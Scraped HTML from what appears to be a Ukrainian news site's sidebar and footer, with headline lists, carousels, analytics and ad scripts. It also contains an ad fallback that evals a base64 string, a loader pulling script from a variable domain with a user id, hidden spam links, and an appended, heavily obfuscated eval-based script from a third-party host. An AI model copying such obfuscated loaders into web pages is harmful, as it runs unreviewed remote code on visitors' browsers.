                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1729</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">931</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">781</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">726</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">651</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104224</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566257</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#ee9b8f87808881c0819c89ae89838f8782c08d8183"><span class="__cf_email__" data-cfemail="0e7b6f6760686120617c694e69636f6762206d6163">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1881
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"IJZgFXxsS",7,3,2))